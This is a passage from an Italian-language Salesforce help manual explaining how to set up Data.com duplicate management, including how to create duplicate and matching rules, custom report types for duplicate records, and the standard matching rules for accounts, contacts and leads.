- **•** Se la regola di duplicazione consente agli utenti di salvare un record nonostante sia un possibile duplicato, sarà presente il pulsante Salva (ignora avviso) (3). Se la regola di duplicazione impedisce il salvataggio di un record che è un possibile duplicato, il pulsante **Salva** è presente ma il record non può essere salvato correttamente fino a che non vengono apportate al record le modifiche necessarie affinché non sia più contrassegnato come possibile duplicato.
- **•** L'elenco dei possibili duplicati (4) include solo i record a cui è possibile accedere. I campi riportati nell'elenco includono solo i campi a cui l'utente ha accesso (al massimo i primi 7 campi confrontati dalla regola di corrispondenza associata). Nell'elenco appaiono al massimo 5 record, ma se vengono rilevati più di 5 duplicati, gli utenti possono fare clic su **Mostra tutto >>** per visualizzare l'elenco completo dei record (massimo 100). I record vengono elencati nell'ordine in cui sono stati modificati l'ultima volta. Gli utenti possono accedere direttamente a uno dei record dell'elenco, facendo clic sul relativo link.
- **•** I campi evidenziati (5) sono i campi che sono stati confrontati dalla regola di corrispondenza associata e che sono risultati corrispondenti ai criteri.

VEDERE ANCHE: [Gestione dei duplicati](#page-726-0)

# <span id="page-732-0"></span>Impostazione della Gestione dei duplicati in Salesforce

Per utilizzare la Gestione dei duplicati Data.com nell'organizzazione, sono necessarie due regole distinte: una regola di duplicazione e una regola di corrispondenza. La regola di duplicazione indica a Salesforce quale azione effettuare quando si identificano dei duplicati. La regola di corrispondenza definisce in che modo i record vengono confrontati gli uni con gli altri per identificare possibili duplicati.

### IN QUESTA SEZIONE:

### [Creazione o modifica di regole di duplicazione](#page-733-0)

Utilizzare le regole di duplicazione per definire cosa accade quando un utente cerca di salvare un record duplicato.

#### [Creazione o modifica delle regole di corrispondenza personalizzate](#page-734-0)

Utilizzare le regole di corrispondenza per determinare in che modo due record vengono confrontati e identificati come duplicati.

### [Creazione di tipi di rapporto personalizzati per rapporti di record duplicati](#page-735-0)

Se l'organizzazione utilizza l'azione Rapporti con le relative regole di duplicazione, è possibile eseguire rapporti per analizzare la qualità dei dati e verificare il buon funzionamento delle regole di duplicazione. In questo modo è possibile perfezionare le regole di duplicazione, se necessario. Innanzitutto, è necessario impostare i tipi di rapporto personalizzati appropriati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-733-0"></span>Creazione o modifica di regole di duplicazione

Utilizzare le regole di duplicazione per definire cosa accade quando un utente cerca di salvare un record duplicato.

Per poter visualizzare l'elenco dei possibili duplicati rilevati dalla regola di duplicazione, gli utenti devono disporre di accesso in lettura all'oggetto definito nella regola.

- **1.** Da Imposta, immettere *Regole di duplicazione* nella casella Ricerca veloce e selezionare **Regole di duplicazione**.
- **2.** Per modificare una regola esistente, fare clic sul nome della regola e quindi su **Modifica**. Per creare una nuova regola, fare clic su **Nuova regola** e selezionare l'oggetto a cui si desidera applicarla.
- **3.** Immettere i dettagli della regola, inclusi il nome, la descrizione e le impostazioni di protezione a livello di record.
- **4.** Selezionare l'azione che si verificherà quando un utente cerca di salvare un record duplicato. Se l'azione include un avviso agli utenti, verrà fornito un testo di avviso predefinito che sarà possibile personalizzare. Solo l'azione Consenti include l'opzione del rapporto.
- **5.** Nella sezione Regole di corrispondenza, selezionare prima l'oggetto con cui verranno confrontati i record. Quindi selezionare la regola di corrispondenza che determinerà il modo in cui i record verranno identificati come duplicati.

L'elenco include tutte le regole di corrispondenza disponibili per l'oggetto selezionato. Se l'elenco non contiene la regola di corrispondenza desiderata, selezionare Crea nuova regola di corrispondenza.

Suggerimento: Si consiglia di utilizzare le regole di corrispondenza standard, in quanto sono state accuratamente ideate al fine di restituire il migliore insieme possibile di corrispondenze. Verificare di averle attivate.

Tuttavia, se si decide di creare una nuova regola di corrispondenza, consigliamo innanzitutto di terminare la creazione della regola di duplicazione. A questo punto creare e attivare la nuova regola di corrispondenza. Quando si torna alla regola di duplicazione, la medesima avrà automaticamente associata la regola di corrispondenza appena creata, a condizione che non avesse già una regola di corrispondenza associata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare le regole di duplicazione:

**•** "Personalizza applicazione"

Per attivare o disattivare le regole di duplicazione:

**•** "Personalizza applicazione"

Per visualizzare le regole di duplicazione:

**•** "Visualizza impostazione e configurazione"

**6.** Assicurarsi di avere selezionato la mappatura dei campi per ogni regola di corrispondenza, se necessario.

Se la regola di corrispondenza confronta i record di due oggetti differenti o utilizza i campi personalizzati:

- **•** sarà necessario decidere in che modo i campi del primo oggetto dovranno essere confrontati con i campi del secondo oggetto. Ad esempio, è possibile mappare un campo personalizzato denominato Email lavoro al campo Email standard.
- **•** Alcuni dati possono essere troncati prima del confronto tra due campi con lunghezza massima diversa.
- **7.** Se si desidera che la regola di duplicazione venga eseguita solo quando sono soddisfatte determinate condizioni, specificare tali condizioni.

Ad esempio, si potrebbe aggiungere una condizione che prevede l'esecuzione della regola solo se il record è stato immesso da un utente con un determinato profilo o ruolo oppure se il record contiene un paese o una provincia specifici.

- **8.** Salvare la regola.
- **9.** Attivare la regola.

Perché l'attivazione funzioni, è necessario che tutte le regole di corrispondenza associate siano attive.

**10.** Se per un determinato oggetto sono attive più regole di duplicazione, potrebbe essere utile modificare l'ordine in cui vengono elaborate. Per riordinare le regole, fare clic su **Riordina** dalla pagina dei dettagli di una delle regole.

Suggerimento: Se la prima regola di duplicazione individua una corrispondenza per un record specifico, quel record non sarà valutato dalle regole di duplicazione successive. Pertanto, è opportuno ordinare le regole di duplicazione in modo che quelle con l'azione Blocco vengano eseguite prima di quelle con l'azione Consenti.

VEDERE ANCHE: [Regole di duplicazione](#page-728-0) [Regole di corrispondenza](#page-728-1)

## <span id="page-734-0"></span>Creazione o modifica delle regole di corrispondenza personalizzate

Utilizzare le regole di corrispondenza per determinare in che modo due record vengono confrontati e identificati come duplicati.

- **1.** Da Imposta, immettere *Regole di corrispondenza* nella casella Ricerca veloce e selezionare **Regole di corrispondenza**.
- **2.** Se si modifica una regola di corrispondenza già esistente, assicurarsi che non sia attiva.
- **3.** Fare clic su **Nuova regola** o su **Modifica** accanto alla regola esistente da modificare.
- **4.** Selezionare l'oggetto a cui verrà applicata la regola di corrispondenza.
- **5.** Assegnare un nome e una descrizione alla regola.
- **6.** Immettere i [criteri di corrispondenza](#page-743-0).

I criteri di corrispondenza consentono di definire i campi da confrontare e il metodo da utilizzare. Per aggiungere altri campi (fino a 10 in totale), fare clic su **Aggiungi logica dei filtri...** e quindi **Aggiungi riga**.

- **7.** Se è necessario adeguare l'equazione di corrispondenza, fare clic su **Aggiungi logica dei filtri...**. Qui è possibile, ad esempio, modificare manualmente un'espressione AND in un'espressione OR.
- **8.** Salvare la regola.
- **9.** Attivare la regola.

Il processo di attivazione può richiedere un certo tempo, quindi l'utente riceverà un'email al termine del processo e protrà iniziare a utilizzare la regola di corrispondenza.

Una volta attivata, la regola di corrispondenza è disponibile per l'uso con altri strumenti di gestione dei duplicati di Data.com. Ad esempio, l'utilizzo di una regola di corrispondenza con una [regola di](#page-733-0) [duplicazione](#page-733-0) indica a Salesforce di eseguire determinate operazioni quando l'utente tenta di salvare un record che la regola di corrispondenza ha identificato come duplicato.

VEDERE ANCHE:

[Regole di corrispondenza](#page-728-1) [Riferimento per le regole di corrispondenza](#page-736-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare le regole di corrispondenza:

**•** "Personalizza applicazione"

Per attivare o disattivare le regole di corrispondenza:

**•** "Personalizza applicazione"

Per visualizzare le regole di corrispondenza:

**•** "Visualizza impostazione e configurazione"

# <span id="page-735-0"></span>Creazione di tipi di rapporto personalizzati per rapporti di record duplicati

Se l'organizzazione utilizza l'azione Rapporti con le relative regole di duplicazione, è possibile eseguire rapporti per analizzare la qualità dei dati e verificare il buon funzionamento delle regole di duplicazione. In questo modo è possibile perfezionare le regole di duplicazione, se necessario. Innanzitutto, è necessario impostare i tipi di rapporto personalizzati appropriati.

Gli unici record che verranno visualizzati in questi rapporti sono:

- **•** I record identificati come duplicati dalle regole di duplicazione che includono l'azione del rapporto.
- **•** I record che sono stati aggiunti manualmente all'oggetto Insieme di record duplicati.
- **1.** Verificare di avere dimestichezza con i tipi di rapporto personalizzato e con il procedimento generale per la loro creazione e gestione.
- **2.** Creare dei tipi di rapporto personalizzati con le relazioni tra oggetti appropriate e configurarli secondo necessità.

Di seguito sono riportati alcuni esempi di tipi di rapporti personalizzati per iniziare.

**Fasi aggiuntive A (oggetto B principale) Utilizzo possibile Tipo di rapporto** Elementi di record duplicati Creare rapporti Account sugli account Account duplicati



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzati:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

- **3.** Distribuire i tipi di rapporto da mettere a disposizione degli utenti.
- **4.** Comunicare agli utenti che possono creare rapporti utilizzando questi tipi di rapporto personalizzati.

#### VEDERE ANCHE:

[Insiemi di record duplicati](#page-729-0)

# <span id="page-736-0"></span>Riferimento per le regole di corrispondenza

Di seguito vengono fornite alcune informazioni aggiuntive sul funzionamento delle regole di corrispondenza e su come utilizzarle.

### IN QUESTA SEZIONE:

### [Regole di corrispondenza standard](#page-737-0)

Sono disponibili diverse regole di corrispondenza standard che l'utente può utilizzare con gli strumenti di gestione dei duplicati di Data.com, ad esempio le regole di duplicazione. Ogni regola di corrispondenza standard è stata progettata in modo da restituire il migliore insieme possibile di candidati per la corrispondenza di account, referenti o lead.

### [Criteri di corrispondenza per le regole di corrispondenza](#page-743-0)

Le regole di corrispondenza utilizzano dei criteri per determinare il livello di corrispondenza di un campo in un record nuovo o modificato con lo stesso campo in un record esistente e per

stabilire se i due record corrispondono. Quando si crea una regola di corrispondenza personalizzata, è necessario definire determinati criteri. Le regole di corrispondenza standard includono criteri aggiuntivi che vengono definiti in modo specifico per l'utente.

### [Metodi di corrispondenza utilizzati con le regole di corrispondenza](#page-746-0)

Il metodo di corrispondenza è la parte dei criteri di una regola di corrispondenza he determina in che modo un campo specifico in un record viene confrontato con lo stesso campo in un altro record. Sono disponibili un metodo di corrispondenza esatta e una varietà di metodi di corrispondenza "fuzzy".

### [Algoritmi di corrispondenza utilizzati con i metodi di corrispondenza](#page-749-0)

Il metodo di corrispondenza e l'algoritmo di corrispondenza fanno parte dei criteri di una regola di corrispondenza. Insieme determinano in che modo un campo specifico in un record viene confrontato con lo stesso campo in un altro record e se i campi vengono considerati corrispondenze.

### [Chiavi di corrispondenza e regole di corrispondenza](#page-750-0)

Le chiavi di corrispondenza consentono di aumentare l'efficacia delle regole di corrispondenza. Comprendere in che modo vengono create le chiavi di corrispondenza consente di capire meglio il funzionamento delle regole di corrispondenza.

### [Chiavi di corrispondenza utilizzate dalle regole di corrispondenza standard](#page-751-0)

Le chiavi di corrispondenza consentono di aumentare l'efficacia delle regole di corrispondenza. Esaminare le informazioni sulle chiavi di corrispondenza per comprendere meglio il funzionamento delle regole di corrispondenza standard.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## <span id="page-737-0"></span>Regole di corrispondenza standard

Sono disponibili diverse regole di corrispondenza standard che l'utente può utilizzare con gli strumenti di gestione dei duplicati di Data.com, ad esempio le regole di duplicazione. Ogni regola di corrispondenza standard è stata progettata in modo da restituire il migliore insieme possibile di candidati per la corrispondenza di account, referenti o lead.

### IN QUESTA SEZIONE:

### [Regola di corrispondenza standard - Account](#page-737-1)

Come tutte le regole di corrispondenza, la regola di corrispondenza standard utilizzata per i record di account è composta da campi riuniti in un'equazione. Ogni campo contiene criteri di corrispondenza che la regola utilizza per determinare in che misura il campo corrisponde allo stesso campo in un record esistente e in definitiva se il record è una corrispondenza.

### [Regola di corrispondenza standard - Referenti e lead](#page-739-0)

<span id="page-737-1"></span>Come tutte le regole di corrispondenza, la regola di corrispondenza standard utilizzata per i record di referenti e lead è composta da campi riuniti in un'equazione. Ogni campo contiene inoltre criteri di corrispondenza che la regola utilizza per determinare in che misura il campo corrisponde allo stesso campo in un record esistente e in definitiva se il record è una corrispondenza.

## Regola di corrispondenza standard - Account

Come tutte le regole di corrispondenza, la regola di corrispondenza standard utilizzata per i record di account è composta da campi riuniti in un'equazione. Ogni campo contiene criteri di corrispondenza che la regola utilizza per determinare in che misura il campo corrisponde allo stesso campo in un record esistente e in definitiva se il record è una corrispondenza.

## Equazione di corrispondenza

Importante: Affinché la regola di corrispondenza standard per l'account restituisca le corrispondenze in modo preciso, il record nuovo o modificato deve includere un valore nel campo Nome account e nel campo Città o CAP.



## Criteri di corrispondenza

Per una definizione di ogni criterio di corrispondenza, vedere [Criteri di corrispondenza per le regole di corrispondenza](#page-743-0) a pagina 738.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





<span id="page-739-0"></span>VEDERE ANCHE:

[Riferimento per le regole di corrispondenza](#page-736-0)

## Regola di corrispondenza standard - Referenti e lead

Come tutte le regole di corrispondenza, la regola di corrispondenza standard utilizzata per i record di referenti e lead è composta da campi riuniti in un'equazione. Ogni campo contiene inoltre criteri di corrispondenza che la regola utilizza per determinare in che misura il campo corrisponde allo stesso campo in un record esistente e in definitiva se il record è una corrispondenza.

## Equazione di corrispondenza



## Criteri di corrispondenza

Per una definizione di ogni criterio di corrispondenza, vedere [Criteri di corrispondenza per le regole di corrispondenza](#page-743-0) a pagina 738.



